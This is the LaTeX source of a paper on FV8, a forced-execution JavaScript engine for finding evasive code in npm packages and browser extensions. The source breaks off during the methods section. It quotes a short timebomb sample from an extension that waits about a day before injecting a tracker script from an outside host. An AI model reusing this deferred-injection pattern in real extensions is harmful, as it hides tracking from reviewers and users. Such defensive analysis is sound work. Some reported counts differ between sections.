\documentclass[letterpaper,twocolumn,10pt]{article}
\PassOptionsToPackage{hyphens}{url} 
\usepackage{usenix2019_v3}

\usepackage{tikz}
\usepackage{amsmath}

\usepackage{url}
\usepackage{multirow}
\usepackage{jslisting}
\usepackage{pifont}

\usepackage[font={small,it},labelfont=bf]{caption}
\usepackage{amssymb}
\usepackage{booktabs}
\usepackage{hyperref}
\hypersetup{
  colorlinks   = true,    
  urlcolor     = blue,    
  linkcolor    = blue,    
  citecolor    = red      
}
\usepackage{wasysym}
\usepackage{amssymb} 

\usepackage{booktabs} 
\usepackage{makecell} 

\usepackage{pgfplots}
\pgfplotsset{compat=1.16}

\newcommand*\circled[1]{\tikz[baseline=(char.base)]{\node[shape=circle,fill,inner sep=1pt] (char) {\textcolor{white}{#1}};}}

\begin{document}

\date{}

\title{\Large \bf FV8: A Forced Execution JavaScript Engine for Detecting Evasive Techniques}

\author{
  {\rm Nikolaos Pantelaios}\\
  North Carolina State University
  \and
  {\rm Alexandros Kapravelos}\\
  North Carolina State University
} 

\newcommand{\fvv}[1]{FV8\:}
\newcommand{\malextensionsfirst}[1]{82\:}
\newcommand{\malextensionssecond}[1]{28\:}
\newcommand{\malextensionstotal}[1]{110\:}

\newcommand{\totalextensions}[1]{39,592\:}
\newcommand{\triggeredextensions}[1]{4,948\:}
\newcommand{\triggeredextensionspercent}[1]{12,5\%\:}
\newcommand{\totalforcedexecutions}[1]{111,522\:}
\newcommand{\avgforcedexecutions}[1]{2.82\:}
\newcommand{\avgforcedexecutionsactive}[1]{22.54\:}
\newcommand{\totalthirdpartyscripts}[1]{16,471\:}
\newcommand{\uniquethirdpartyscripts}[1]{9,164\:}
\newcommand{\totalthirdpartyloc}[1]{8,732,120\:}
\newcommand{\covecoveragepercent}[1]{11\%\:}

\newcommand{\totalextensionsmanually}[1]{423\:}
\newcommand{\extensionsmanuallypercent}[1]{19.4\%\:}
\newcommand{\evasioncategories}[1]{24\:}

\newcommand{\malextensionsverify}[1]{200\:}
\newcommand{\malextensionsverifypercent}[1]{82\%\:}
\newcommand{\totalmaluserstext}[1]{two million\:} 
\newcommand{\totalmalusers}[1]{2,005,046\:} 

\newcommand{\totaljobs}[1]{395,920\:}

\newcommand{\totalevasioncategories}[1]{28\:}
\newcommand{\evasioncategoriescommon}[1]{13\:}
\newcommand{\evasioncategoriesdbscan}[1]{3\:}

\newcommand{\totalpackagesevasion}[1]{1443\:}

\newcommand{\nikos}[1]{\textcolor{orange}{Nikos: #1}}
\newcommand{\alex}[1]{\textcolor{red}{Alex: #1}}

\maketitle

\begin{abstract}

  Evasion techniques allow malicious code to never be observed.
  This impacts significantly the detection capabilities of tools that rely on either dynamic or static analysis, as they never get to process the malicious code.
  The dynamic nature of JavaScript, where code is often injected dynamically, makes evasions particularly effective.
  Yet, we lack tools that can detect evasive techniques in a challenging environment such as JavaScript.

  In this paper, we present FV8, a modified V8 JavaScript engine designed to identify evasion techniques in JavaScript code.
  FV8 selectively enforces code execution on APIs that conditionally inject dynamic code, thus enhancing code coverage and consequently improving visibility into malicious code.
  We integrate our tool in both the Node.js engine and the Chromium browser, compelling code execution in npm packages and Chrome browser extensions.
  Our tool increases code coverage by 11\% compared to default V8 and detects 28 unique evasion categories, including five previously unreported techniques.
  In data confirmed as malicious from both ecosystems, our tool identifies 1,443 (14.6\%) npm packages and 164 (82\%) extensions containing at least one type of evasion.
  In previously unexamined extensions (39,592), our tool discovered 16,471 injected third-party scripts, and a total of 8,732,120 lines of code executed due to our forced execution instrumentation.
  Furthermore, it tagged a total of 423 extensions as both evasive and malicious and we manually verify 110 extensions (26\%) to actually be malicious, impacting two million users. Our tool is open-source and serves both as an in-browser and standalone dynamic analysis tool, capable of detecting evasive code, bypassing obfuscation in certain cases, offering improved access to malicious code, and supporting recursive analysis of dynamic code injections.

\end{abstract}

\section{Introduction}\label{sec:intro}


"The code is heavily obfuscated and contains many anti-debugging and anti-analysis traps."~\cite{recentextensionmalicious}. This recent insight into malicious JavaScript code underscores the close connection between malicious code and evasion techniques. Evasion techniques are widespread; in 2023, at least four of the top 10 malware families incorporate some form of evasion~\cite{top10malwarefamilies}. Recent research reveals that 25\% of all malicious JavaScript code is obfuscated to avoid detection~\cite{recentobfuscation25}, in stark contrast to the \textit{Alexa} top 20,000 websites, where only 0.5\% of the code is obfuscated. Malicious npm packages are demonstrating increased sophistication, with recent packages featuring evasive techniques not present in earlier malicious versions~\cite{recentnpmmalicious}. Recent instances of malicious browser extensions include at least one form of advanced anti-detection evasion~\cite{recentextensionmalicious}. Even phishing kits now come equipped with their own built-in evasive tactics~\cite{phishingkitevasion}. As demonstrated by CrawlPhish~\cite{crawlphish}, a tool designed to identify evasions in phishing pages, JavaScript-based evasion techniques are growing in complexity, encompassing methods like bot detection cloaking, user fingerprinting, and user interaction.

Our tool, FV8 (pronounced as "favorite"), built on top of Chromium's V8 JavaScript engine, can detect evasions both in Node.js and Chromium environments and even account for dynamic code injection, applying forced code execution selectively and recursively. Detecting evasions provides greater code coverage and can potentially reveal more malicious code. This is necessary to strengthen defenses against malicious code across multiple JavaScript ecosystems.To showcase its evasion detection capabilities, we use our tool in conjuction with browser extensions and npm packages due to their history of previous malicious incidents, their evasion capabilities as well as the diverse range of JavaScript functionality they provide.

Previous research in both ecosystems has encompassed (1) in-browser tools, (2) dynamic analysis tools employed outside the browser and (3) static analysis tools, including \textit{JAW}~\cite{jawpaper} proposed by Khodayari et al., \textit{JStap}, \textit{DoubleX} and \textit{HideNoSeek}~\cite{jstap, doublex, hidenoseek} proposed by Fass et al., as well as \textit{EmPoWeb} by Som\'{e}~\cite{empoweb}.

Indeed, while these established tools offer valuable contributions, they may have limitations when considered individually. Notably, the tools from category (1) exhibit the following characteristics: \textit{JSForce}~\cite{jsforcenotjforce} modified the \textit{SpiderMonkey} engine in \textit{Mozilla Firefox} and \textit{J-Force}~\cite{jforce} focused on \textit{Safari}, but neither of these tools is publicly available nor are related to the V8 engine, which is the basis for multiple environments including the most popular browser by market share (Chrome)~\cite{chromemarketsharenew}. Moreover, both of these tools prioritize executing as many paths as possible, while in contrast, \fvv\ emphasizes the examination of APIs per block for detecting evasions, employing targeted forced execution based on specific conditions for improved performance. Furthermore, \textit{Rozzle}~\cite{rozzle}, while designed to detect malware using symbolic execution in combination with targeting specific APIs, was built upon deprecated browser and APIs (\textit{Internet Explorer} and \textit{ActiveX} API), and its implementation is not open-sourced or reproducible.

In the context of dynamic analysis tools from category (2), \textit{Iroh.js}~\cite{irohjs} is a dynamic code analysis tool outside the browser that intercepts runtime information. Meanwhile \textit{Jalangi}~\cite{jalangijs} is a dynamic analysis tool decoupled for the browser mainly for runtime analysis of the JavaScript program. However, none of these tools can recursively handle the loading of code injections that occur within the in-browser environment as they are based on interceptions, which makes recursion more difficult.

Finally, the static analysis tools in category (3) share a common limitation—they fail to detect the existence of malicious code that dynamically loads under specific conditions (evasion techniques). One notable example of behavior that these tools might overlook is the "timebomb" evasion code. A "timebomb" is a type of malicious behavior that remains hidden until a specific duration has elapsed, an evasion tactic that can be found even in recent malicious code samples~\cite{recenttimebombevasion}. In this non-obfuscated code example provided in Listing~\ref{code:timebombone}, we can see that the extension initiates a tracker after approximately one day has elapsed. In order to observe the internal code's execution we need a way to enforce the execution of the \textit{setTimeout} code. This is precisely where our tool, FV8, proves to be valuable. It allows us to trigger forced executions, enabling us to reveal hidden malicious behavior that loads dynamically based on conditions, that would otherwise remain undetected using previous analysis techniques.

\begin{lstlisting}[style=ES6, frame=single, caption=Timebomb evasion example (non-obfuscated)., captionpos=b, belowcaptionskip=-1cm, label=code:timebombone]
    // tracker added on timebomb
    var _paq = (window._paq = window._paq || []);
    /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function () {
        setTimeout(() => {
        chrome.storage.local.get('extensionId', function (result) {
            var u = 'https://matomo.debank.com/';
            [..]
            g.src = '/vendor/matomo.client.js';
            s.parentNode.insertBefore(g, s);
        });
        }, 93445000);
    })();
\end{lstlisting}

\begin{figure*}
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Full architecture consisting of \protect\circled{1}~\textit{npm Evasion Detection Module}, \protect\circled{2}~\textit{Extension Detection Module}, \protect\circled{3}~\textit{Post-Processing Module} and the \protect\circled{4}~\textit{DBSCAN Expansion Module}. These four components, and the resulting flagging of data, collectively define ATRES as a system.}
    \label{fig:fullarchitecture}
\end{figure*}

Our system, FV8, is fundamentally designed for the detection of JavaScript evasions. It offers an innovative approach centered around Chromium, Node.js, and the V8 engine, ensuring reproducibility and openness as it is open-sourced. Our approach involves patching Chromium (extensions) and Node.js (npm packages) with FV8 first and VisibleV8 (VV8)~\cite{visiblev8} afterwards, for comprehensive code execution visibility. Our system identifies and flags data with the highest number of triggered forced executions based on our instrumentation. The approach minimizes overhead by selectively targeting specific condition branches that contain APIs. Our experiments involve extensive testing using a total of \totalextensions\ extensions and 9,899 malicious npm packages and demonstrate the tool's effectiveness in detecting a wide array of evasion techniques in multiple environments. Overall, we detect a total of 28 unique evasion categories being part of the following evasion groups: \textit{Login}, \textit{Timebombs}, \textit{Fingerprint}, \textit{User Interaction}, \textit{Website Check} and \textit{Other}. FV8 identifies 1,443 (14.6\%) npm packages and 164 (82\%) extensions containing at least one type of evasion, in data previously verified as malicious. In extensions collected from the wild, which were previously unseen, we perform manual checks on the extensions flagged by our system to verify their malicious nature. Our manual verification process relies on the number of forced executions triggered by our system as well as checking the dynamically injected code from the VV8 logs, verifying a total of 82 extensions as malicious. Finally, the use of the \textit{DBSCAN} clustering algorithm~\cite{dbscanonly}, further enhances our capacity to cluster and identify additional evasion techniques and malicious extensions. We use the code related to the already found evasions as input features and we flag an additional 28 extensions that way, for a total of 110 malicious extensions. The entire system encompassing the crawler, Chromium and Node.js is named ATRES (API-Targeted Recursive Execution System) and a detailed understanding of the complete architecture can be found in Figure~\ref{fig:fullarchitecture}.

Our paper makes the following contributions:

\begin{itemize}
    \item We introduce FV8, an innovative, open-source interpreter based on V8, capable of inter-environment and inter-dataset analysis of JavaScript. FV8 is designed for recursive forced execution of JavaScript, even for dynamically loaded code, for the detection of evasions. It stands as the first tool to encompass all these aforementioned features simultaneously.
    \item We successfully identify 28 evasion techniques in $1,443$ npm packages and $274$ browser extensions, including five techniques that we are the first to report, ie. \textit{password path exists} in npm packages and  \textit{crypto wallet connected}.
    \item Our tool automatically executes detected evasions which resulted in more than 11 million \textit{LoC} and 24,140 new dynamically loaded scripts to be executed that would otherwise remain invisible to a detection system.
    \item We detect 110 extensions as malicious using our FV8 instrumentation and the \textit{DBSCAN} algorithm as post-processing, which we report to Google. Subsequently, 62.7\% (69/110) of these extensions have been successfully removed from the platform.
    \item We open-source our tool as per-version patches, tested in the latest 28 versions of V8 and Chromium, ranging from version 94 to the latest version 122, making it the first open-source and maintainable forced-execution solution for JavaScript.
\end{itemize}

\section{Background}\label{sec:background}

\subsection{V8 \& Chromium}\label{sec:background:chromium}

The web heavily relies on JavaScript, with Chrome being the most widely used browser with a market share of $62.55\%$~\cite{chromeshare}, while Chromium is the open-source alternative without the proprietary software and V8 is the JavaScript engine of choice for both. V8 is an open-source, high-performance JavaScript and WebAssembly engine developed by Google and written in C++. It serves as the engine behind Chrome and Node.js, among other applications. It can be used as a standalone engine or embedded into any C++ application. Chromium utilizes V8 as its JavaScript interpreter, making it the engine of choice for executing a substantial amount of JavaScript code across the web and Node.js. Therefore, we decided to focus on patching and modifying V8, given its widespread usage and critical role in handling JavaScript execution.


\subsection{VisibleV8}\label{sec:background:vv8}

VisibleV8 (VV8) is a system built on V8~\cite{visiblev8} that enhances visibility into executed JavaScript code within the Chromium engine. The system generates log files that record data on which scripts were executed and which specific APIs were involved in the execution process. This tool proves invaluable for overcoming obfuscation techniques and gaining insights into the executed code, whether malicious or not. VisibleV8 has been integrated with multiple systems in the past, showcasing its versatility and utility~\cite{vv8followupobfuscation, vv8followupwebcrawling}. Its compatibility with \fvv\ patches for Chromium adds value, as both systems share a per-version patch approach. In our experiments, we combine VisibleV8, \fvv, and a custom-built crawler, gaining improved visibility into executed APIs, examining code from forced executions, and efficiently post-processing results to identify evasive techniques and malicious behavior.

\subsection{WebStore \& Extensions}\label{sec:background:webstore}

The Chrome Web Store, hosting over 200,000 active extensions~\cite{webstore}, follows strict internal vetting procedures to ensure quality and security. Extensions failing to meet criteria are rejected. Since 2023, all extensions must comply with Manifest V3 guidelines, mandating code bundling and prohibiting third-party code injections for more rigorous vetting.

However, our findings reveal that this assumption of complete security is not always accurate, as some bundled extensions employ obfuscation techniques. Our focus remains on extensions with third-party inclusions. Manifest V3 emphasizes user review of requested permissions, defined in \textit{manifest.json}. Extensions consist of service workers (background scripts in Manifest V2) and content scripts with varied APIs. Despite limitations, content scripts can inject code into web pages from local files, the injection bundle, or third-party resources. This capability poses potential browser security risks.


\subsection{Node.js \& npm ecosystem}\label{sec:background:npm}

The Node.js ecosystem has emerged as a pivotal platform for server-side JavaScript development, fostering an expansive and dynamic software landscape, with more than 2.53 million npm packages in the main npm registry as of October 2023~\cite{npmpackagesnumbers}. At its core lies npm (Node Package Manager), a powerful package management system that has revolutionized the way developers create, share, and maintain software libraries and tools. npm's vast repository boasts millions of open-source packages, each contributing to the ecosystem's robustness and versatility. This ecosystem's rise can be attributed to the ease with which developers can leverage and distribute packages, making it a cornerstone of modern web and application development.

However, it is important to recognize that this interconnectedness introduces a potential vulnerability, as the ecosystem is only as robust as its weakest link. A single outdated or poorly maintained package deep within the dependency tree can pose significant security risks and hinder overall system stability. Therefore it is crucial to employ comprehensive tools for both static and dynamic package analysis, with \fvv\ standing as an additional layer of defense in detecting evasive code in npm.

\subsection{Relevant Technologies}\label{sec:background:tools}

\textit{Catapult - Web Page Replay}~\cite{catapult} is a tool designed to record and replay web page requests, reducing network traffic and maintaining consistency in JavaScript execution across multiple visits. This enhances experiment repeatability and enables precise web page analysis.

\textit{Puppeteer}~\cite{puppeteer} is a Node.js library for controlling Chrome and Chromium browsers, ideal for tasks like web scraping, test automation, and screenshot generation. We selected Puppeteer for our Chrome-focused experiments due to its efficiency.

\textit{DBSCAN}, a popular density-based clustering algorithm used in data mining and machine learning, groups data points in high-density regions and identifies outliers as noise points. Given its unsupervised learning nature, it is versatile and useful in applications like code clustering and anomaly detection, as it does not require pre-defined assumptions about the number of clusters.

\section{Data}\label{sec:data}

To conduct our experiments, we needed a diverse set of data. Leveraging the versatility of our tool, which operates on multiple V8-based systems, we applied patches to both Chromium and Node.js, allowing us to execute code within browser extensions and npm packages.

In total, we collected data to create three distinct datasets. Two of these datasets comprise extensions from the Chrome Web Store, while the third contains npm packages. The data falls into two categories: the first consists of previously flagged malicious data, while the second consists of data gathered from the wild, which may or may not be malicious. We denote these datasets as \textit{Malicious npm Packages or D1}, \textit{Malicious Extensions or D2}, and \textit{Extensions in the Wild or D3}.

\begin{table}[t]
    \centering
    \begin{tabular}{p{2.5cm}p{1.2cm}p{1.2cm}p{1.4cm}}
        \toprule
        \textbf{Dataset}                & \textbf{Data Type} & \textbf{Malicious Data} & \textbf{Code Detection} \\
        \midrule
        D1: Malicious                   & npm                & \multirow{2}{*}{Y}      & evasion                 \\
        npm~\cite{maliciousnpm}         & packages           &                         &                         \\
        \midrule
        D2: Malicious                   & browser            & \multirow{2}{*}{Y}      & evasion                 \\
        extensions~\cite{maliciousrepo} & extensions         &                         &                         \\
        \midrule
        D3: Extensions                  & browser            & \multirow{2}{*}{N/A}    & Malicious               \\
        in the wild                     & extensions         &                         & \& evasion              \\
        \bottomrule
    \end{tabular}
    \caption{The three datasets used and their main characteristics.}
    \label{tab:threedatasets}
\end{table}

\textit{Malicious npm Packages} (D1) represents the npm package dataset and contains verified malicious packages. We sourced this data from reports in the OSV database~\cite{maliciousnpm}, resulting in a total of $12,000$ hashes, each corresponding to an npm package flagged by their system over the past four years. Notably, this database includes both malicious and vulnerable packages, and we focus exclusively on malicious packages based on their descriptions.

\textit{Malicious Extensions} (D2) is a dataset gathered from previous malicious extension reports from the past seven years~\cite{maliciousrepo}. This collection comprises hashes of extensions organized based on significant incidents within the malicious ecosystem. These malicious extensions were originally identified mostly by security companies such as Kaspersky~\cite{kaspersky2023} and Avast~\cite{avastmaliciousextensions}. Furthermore, almost all of these extensions have already been removed from the Chrome Web Store, which serves as an additional validation of their malicious nature. This dataset offers detailed information on malicious extension packages and has been utilized in prior research, such as~\cite{anothermaloryuser}. From this dataset, we selected the latest $200$ extensions to demonstrate our system's functionality and to maintain comparability with malicious npm packages.

Lastly, \textit{Extensions in the Wild} (D3) serves as a dataset to demonstrate that \fvv\ can detect evasions not only in already flagged malicious data but also in data from the wild. To create this dataset, we gathered extensions from the Web Store~\cite{webstore}, totaling approximately $200,000$, with around 400 new or updated extensions uploaded daily. For a more concise overview of the data, please refer to Table~\ref{tab:threedatasets}.

It is essential to note that our sources for D1 and D2 only provide hashes of malicious data. To locate the actual source code, we maintain two historical datasets spanning the past four and nine years respectively, which contain daily crawling records. These records include the majority of npm packages and extensions, even those already taken down, and we match the hashes from our datasets with this historical data to create the actual malicious datasets.

Specifically, our extension crawler performs daily crawls of the Web Store, downloading all extensions that have undergone version updates and any newly introduced extensions. During this process, we also gather additional information for each extension, including the number of users who have downloaded it up to the time of the download, its category, its rating and the number of active users which we use later to measure the impact of our flagged extensions in D2 and D3.

\begin{table}[t]
    \centering
    \begin{tabular}{c|c|c}
        \hline
        \textbf{API Category}             & \textbf{API Name} & \textbf{API Base} \\
        \hline
        \multirow{2}{*}{Timing}           & setTimeout        & -                 \\
                                          & setInterval       & -                 \\
        \hline
        \multirow{5}{*}{DOM Manipulation} & append            & Element           \\
                                          & prepend           & Element           \\
                                          & insertAfter       & Element           \\
                                          & insertBefore      & Element           \\
                                          & appendChild       & Element           \\
        \hline
        \multirow{1}{*}{Networking}       & fetch             & -                 \\
        \hline
        \multirow{2}{*}{Code Generation}  & eval              & -                 \\
                                          & Function          & Constructor (new) \\
        \hline
    \end{tabular}
    \caption{List of APIs injecting 3rd-party code in browser extensions.}
    \label{tab:apilist}
\end{table}

\section{Methodology}\label{sec:methodology}


\subsection{Modifying V8}\label{sec:methodology:modifyv8}

The V8 engine, a vital component of the Chrome browser, acts as an interpreter for JavaScript code in the browser. It reads and executes all JavaScript code.

Since the V8 engine code is open-sourced, we find the places in the V8 engine where it reads the code, and we make changes in those places. We have to decide when to make these changes: during code parsing or during the bytecode generation process. If we make changes after code parsing, it is too late, as V8 removes any code that has already been parsed, to make things faster. So, we choose to make changes while the code is being read and transformed into an Abstract Syntax Tree (AST) format. This way, we have access to the entire code without losing any parts.


In V8 patching, the primary objective is to identify a triggering condition within the code. We check if this code incorporates any of the APIs listed in Table~\ref{tab:apilist}, responsible for dynamic code injection. If these APIs are found, we include the entire block for forced execution, generating additional bytecode. Our choice of a forward traversal approach within the AST, moving from start to finish, is dictated by the V8 engine's operation, which determines its next read based on the current context. Conversely, attempting a backward approach, first identifying APIs and then retracing to locate the triggering condition, is hindered by the engine's structure and decision-making process. To ensure effective code execution, we've devised a recursive system that handles both the initial code and dynamically injected third-party code.

\begin{table}[t]
  \centering
  \begin{tabular}{c|c}
    \hline
    \textbf{Category}                                  & \textbf{AST Node Type} \\
    \hline
    \multirow{3}{*}{\shortstack{Conditionals}}         & IfStatement            \\
                                                       & Conditional            \\
                                                       & SwitchStatement        \\
    \hline
    \multirow{5}{*}{\shortstack{Iteration Conditions}} & DoWhileStatement       \\
                                                       & WhileStatement         \\
                                                       & ForStatement           \\
                                                       & ForInStatement         \\
                                                       & ForOfStatement         \\
    \hline
    \multirow{3}{*}{\shortstack{Ternary Conditions}}   & Binary (2-elements)    \\
                                                       & Unary (1-element)      \\
                                                       & Nary  (N-elements)     \\
    \hline
    \multirow{1}{*}{\shortstack{Exception Conditions}} & TryCatchStatement      \\
    \hline
  \end{tabular}
  \caption{JavaScript AST type nodes that were patched inside V8.}
  \label{tab:patchednodes}
\end{table}


\begin{figure*}
  \centering
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{\fvv\ architecture: Our modified engine detects evasion conditions and targeted APIs and increases code coverage execution.}
  \label{fig:fv8architecture}
\end{figure*}

To implement this recursive execution system, we establish several key functionalities. Firstly, we develop the capability to identify conditions, serving as starting points for exploring the AST. These condition type nodes cover all types of conditions supported by the JavaScript language, including if-else statements, for-loop conditions, while-loop conditions, and more. Out of the 56 different node types in JavaScript that V8 can parse, we specifically patch a total of eight AST node types associated with conditions. For a comprehensive list of these condition node types, please refer to Table~\ref{tab:patchednodes}.

Subsequently, when parsing a node belonging to these eight condition node types, we utilize a Depth-First Search (DFS) recursion algorithm to navigate through the inner included block. This involves iteratively visiting the corresponding AST nodes within that block. To facilitate this traversal, we devise our own DFS approach, executing child nodes iteratively and recursively until either all nodes have been executed or a predefined upper limit on the number of nodes is reached. Throughout this process, we thoroughly examine each node within the AST to identify the presence of any of the recognized APIs detailed in Table~\ref{tab:apilist}.

To avoid infinite loops or handling excessively large code segments, we set a node limit of 500 nodes visited for each DFS process. This practical constraint ensures performance efficiency and introduces minimal overhead. It also effectively covers the vast majority of test cases, as previous research suggests that APIs requiring forced execution generally appear within the first 500 nodes of the AST~\cite{jsforcenotjforce}. Thus, incorporating this limit is not only reasonable but also necessary for the effective operation and reduced overhead of our system.

Moreover, each function, and consequently each file and script, generates a unique AST. Our approach requires the ability to navigate between different ASTs. However, the generation of AST nodes does not follow the chronological order of their execution. For instance, if we have two functions, functionA and functionB, and functionA calls functionB, there is a possibility that functionB's AST has not been generated when parsing functionA's AST proceeds to invoke it. As a result, switching between ASTs becomes impossible, making forced execution unachievable. To address this, enabling the \emph{--no-lazy} flag is crucial. This built-in JavaScript flag of V8 ensures the generation of all ASTs regardless of their execution order. This setting facilitates the navigation between AST trees, allowing connections not only within the same function scope but also across different function scopes and even between distinct scripts.



Finally, by extracting the code differences between the original V8 version and our \fvv\ modifications, we obtain a patch file containing the code diff. This patch file, known as the \fvv\ patch, is similar but not identical for each version of V8. The total length of the \fvv\ patch is less than 300 C++ lines of code (LoC). A high-level architecture of \fvv\ is depicted in Figure~\ref{fig:fv8architecture}.

\subsection{npm Evasion Detection Module}\label{sec:methodology:nodejspatch}

All npm packages are subjected to our evaluation process through the \textit{npm Evasion Detection Module}~\circled{1} and the results of this module are forwarded to the \textit{Post-processing Module}~\circled{3} (\S~\ref{sec:methodology:postprocess}). For this module, we utilize the data from "Malicious npm packages" (D1) dataset. We apply our per-version patches of FV8 to the V8 engine within Node.js and integrate the corresponding patches of VisibleV8 for the same version, which we modify accoringly. VV8 is designed for the V8 engine within Chromium. Therefore, we had to include only the relevant components for the V8 engine of Node.js to ensure a successful patch. This integration results in a fully operational version of Node.js with the combined functionality of both FV8 and VV8. Notably, this work represents the first known instance of patching VV8 with the Node.js platform and its internal V8 JavaScript engine.

Regarding the APIs we patch in the npm evasion module, a list of these APIs is presented in Table~\ref{tab:apilist}. These APIs are specifically curated for the extension ecosystem. However, for the npm packages ecosystem, we need to incorporate a few more APIs that dynamically inject code and are specific to npm. These additional APIs include: \textit{exec}, \textit{execFile}, \textit{execSync}, \textit{spawnSync}, and \textit{urlopen}. As a result, we proceed to patch Node.js version 20, which is the latest Long-Term Support (LTS) Node.js version~\cite{nodelatestlts}.

To ensure the execution of as much npm code as possible, we initiate a static analysis of the \textit{package.json} file. This analysis allows us to identify all available installation and execution commands associated with the packages. These commands are stored in a dictionary indexed by the package name and are executed sequentially, with appropriate adaptations to address associated challenges.

While working with the D1 dataset, which comprises verified malicious packages, we exercised meticulous precautions when running these packages within our environment. Specifically, we restricted their permissions to read-only access, with the exception of a designated "/tmp" folder for storing VV8 logs. We executed these packages within a secure Docker container, enforced the presence of a non-privileged dummy user, disabled any potential privilege escalation, and implemented a 10-minute timeout mechanism to ensure the termination of all processes. These measures collectively safeguard our system against any manipulative, monitoring, or compromising activities that malicious packages may attempt.

\subsection{Extension Detection Module}\label{sec:methodology:chromiumpatch}

Every extension is processed through the \textit{Extension Detection Module}~\circled{2}. This module is applied to two datasets, namely D2 and D3. The results of this module are being fed to the \textit{Post-processing Module}~\circled{3} (\S~\ref{sec:methodology:postprocess}).

To acquire the final modified browser, which will serve as the core of our experiments, we adhere to the following procedure. Similar to the Node.js patching, we select the most recent version of Chromium, which, at the time of writing, is version 123. Afterwards, we apply the patches to the original V8 engine, thereby replacing the default Chromium V8 engine with our customized \fvv\ forced execution engine and then we apply the VV8 patches for that same version. Finally, we utilize this modified \fvv\ Chromium version as the foundation for our extension crawler, enabling us to execute our experiments effectively.

\subsubsection*{Puppeteer Crawler}\label{sec:methodology:chromiumpatch:puppeteer}

To conduct a thorough examination of our tool, we construct a crawler as a wrapper around our tool. This crawler utilizes the \fvv\ engine we developed and performs specific tasks such as loading designated extensions, visiting predefined URLs, logging relevant data for further analysis, and storing the collected data in appropriate databases for subsequent processing. The crawler is deployed in collaboration with datasets D2 and D3, both of which contain extensions, because npm packages functionality is not URL-based.

To build the crawler we leverage Puppeteer~\cite{puppeteer}, a Node.js tool for driving the browser, to visit specific URLs and capture logs. The crawler is predominantly implemented in JavaScript, with some components written in GoLang for post-processing tasks. Additionally, we utilize the bash scripting language and employed Docker and Docker Compose to scale up jobs.

To finalize the crawler we need to address global timeouts, the \textit{--no-headless} mode and the extension \textit{Manifest} specification differences. To handle timeouts effectively, we incorporated specific browser timeouts to ensure all jobs terminated on time, even in the event of a browser crash. Although such crashes occurred in less than 1\% of all jobs, it was essential to terminate browser sessions to avoid exceeding the currently open browser limit, which was approximately 160 concurrent browsers in our system. On average, a job took 45-60 seconds to complete, according to previous literature~\cite{visiblev8}. To account for any potential delays, we add a final timeout of 120 seconds to ensure all jobs that should have terminated did so. Additionally, we encountered a challenge with the \textit{--headless} mode. According to Puppeteer's official documentation, loading browser extensions in \textit{--headless} mode is not supported. Consequently, we address this limitation by introducing visual support to our Docker setup using the \textit{X11} and \textit{Xvfb} module~\cite{xvfb}, thereby replicating the behavior of the \textit{--no-headless} mode. Furthermore, to ensure the execution of the initial code in the extension, we incorporate a function that simulates a "click" on the action button specified in the manifest.json file, thereby initiating the corresponding action button script. Employing Puppeteer, we were able to trigger the action button while accommodating discrepancies between extensions written in Manifest V2 and Manifest V3.

Finally, due to the high volume of requests and jobs, we take precautions to avoid rate limiting and ensure consistency between job runs. To achieve this, we employ the Catapult Web Page Replay~\cite{catapult} system, as described in Section~\ref{sec:background:tools}. This system allowed us to record commonly sent requests and replay them as needed, while still effectively handling requests sent for the first time and successfully receiving the responses.

\subsubsection*{Extension pre-filtering}\label{sec:methodology:chromiumpatch:prefiltering}

We select certain extensions from the D3 dataset based on certain criteria. We select extensions that had at least one update within the past two years, starting from August 2021. This timeframe was chosen due to the ongoing rollout of Manifest V3, as the Chrome Web Store rolled out a plan in 2021 to gradually stop supporting Manifest V2~\cite{manifestv2chrome}. Although other browsers, such as Brave~\cite{manifestv2brave} and Firefox~\cite{manifestv2firefox}, have pledged to maintain support for Manifest V2, our goal was to test as many extensions as possible that are compatible with all browsers, hence the chosen time window.

After narrowing down the extensions to those within the past two years, we conduct further static checks to determine their suitability. Firstly, we deduplicate the extensions, retaining only the latest version for each unique extension \textit{ID} when multiple versions existed within the two-year period. Subsequently, we examine the \emph{manifest.json} file of each extension to identify the URLs on which these extensions were allowed to run. If an extension runs on all URLs we keep it. Additionally, we perform static analysis to ascertain if the extensions utilized at least one API from our curated list of targeted APIs presented in Table~\ref{tab:apilist}. If an extension does not run on all URLs and does not contain any of the targeted APIs, we discard that extension. Consequently, from the initial batch of approximately 200,000 extensions, we reduce the count to around 40,000. For extensions that could run on any URL, we test them using the crawler on 10 popular URLs because of the variety of features they include. These popular websites were chosen due to their complex JavaScript and HTML DOM structures, allowing us to trigger a significant amount of extension code execution, given that specific code segments within extensions are conditionally triggered based on certain circumstances. For extensions limited to specific URLs, we execute them on the URLs defined in their \emph{manifest.json} file. As a result, we had 40,000 extensions with a maximum of 10 URLs to test for each extension, resulting in a total of up to 400,000 jobs.

\subsection{Post-Processing Module}\label{sec:methodology:postprocess}

\subsubsection*{Post-processing the logs}\label{sec:methodology:postprocess:logs}

To minimize flagging data incorrectly as well as the volume of data requiring manual inspection, we establish a criterion for an entry to be considered "flagged" by our system. Specifically, an entry is flagged only if there have been at least five forced executions throughout the entire execution of the job. This threshold is set at five because the same APIs we employ for forcing code execution can also be used to locally inject code. Local static analysis tools can access and analyze locally injected code. The distinctive advantage of our tool is its capability to handle dynamically generated code. Therefore, a threshold of five increases the chance we encounter at least one instance of dynamic code injection.

Subsequent to data collection, we parse the logs for each job to identify scripts injected through the extensions. These scripts are identifiable by their initiators, which typically commence with \emph{"chrome-extension:extensionID"}. We conduct a recursive exploration of these injected scripts to identify any additional injected scripts. For each script, we track the URLs from which it was injected and determine whether the script was executed. This is the automated part of our tool, where extensions are flagged as evasive and potentially malicious. The results of this process are subsequently analyzed to verify evasion and malicious behavior.

\subsubsection*{Manual Verification}\label{sec:methodology:postprocess:manualverification}

In the verification stage, manual inspection is carried out. We review all the extensions and npm packages that our system has "flagged" as well as all the VV8 and FV8 logs collected for each of these flagged items. The verification process involves both evasion and maliciousness checks. It is important to note that we can only verify data as malicious in the D3 dataset, as the other two datasets are already flagged as malicious.

For the evasion verification, we identify the flagged items based on aforementioned criteria, ie. the number of forced executions exceeding the threshold and dynamic injection. We then inspect the actual condition in the initial code bundle that triggered the flagging. If the condition aligns with known evasion methods from prior research or other evasions that exists, we label the data as evasive. This evasion verification process is applied to all three datasets.

